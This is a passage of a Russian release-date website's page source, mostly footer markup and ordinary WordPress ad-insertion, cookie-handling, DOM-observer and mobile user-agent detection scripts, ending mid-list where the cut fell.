href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};

function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block"),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",d.getAttribute("data-fallback-code")),b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),
f=!0);if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",
b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),
e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return d+b};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var h=0;return function(){return h<a.length?{done:!1,value:a[h++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var h="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return h?h.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,h,q){for(var k=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=q;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"before"==a?m=
ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==a?m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)),
c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function q(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function k(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(k(v,"ai-debug-script"),q(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h),k=h.closest("div.code-block");if(k){q||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}h.classList.remove(a);q&&
ai_process_elements()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h);h.classList.remove(a);q&&(a=h.closest("div.code-block"),null!=a&&(q=h.getAttribute("style"),null!=q&&a.setAttribute("style",a.getAttribute("style")+" "+q)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";a=a.closest(".ai-fallback-adsense").nextElementSibling;a.getAttribute("data-code")?ai_insert_code(a)&&ai_process_elements():a.style.display="block"};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};
ai_insert_client_code=function(a,h){var q=document.getElementsByClassName(a)[0];if("undefined"!=typeof q){var k=q.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(q.setAttribute("data-code",k.substring(Math.floor(h/19))),ai_insert_code_by_class(a),q.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(var q=$jscomp.makeIterator(a),k=q.next();!k.done;k=q.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,q){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,l;l=d[g];g++)f(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var l=g.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);p.observe(l,r);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,l,p){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,l,p)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(l){for(var p=0;p<g.length;p++)if(this===q||l.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var l=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.callback===g)return!0;return!1}:function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,l){var p=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<p.length;x++)if((this===q||r.target===p[x])&&r.selector===g&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===q&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var l=g.addedNodes,p=g.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===g.type&&t(p,b,r)&&r.push({callback:b.callback,elem:p});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var p=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(f),z=0;z<x.length;z++)p.push({callback:g,elem:x[z]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(c.callCallbacks,1,p)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var l=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};k(m,h,"unbindAllArrive");k(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;(function(h,f){h(function(){function m(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function h(a,b){var c,d=a.length;if(!d||!b)return!1;var f=b.toLowerCase();for(c=0;c<d;++c)if(f===a[c].toLowerCase())return!0;return!1}function k(a){for(var b in a)l.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function g(a,b){this.ua=(a||"").substr(0,500);this._cache={};this.maxPhoneWidth=b||600}var b={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",
HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",
Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R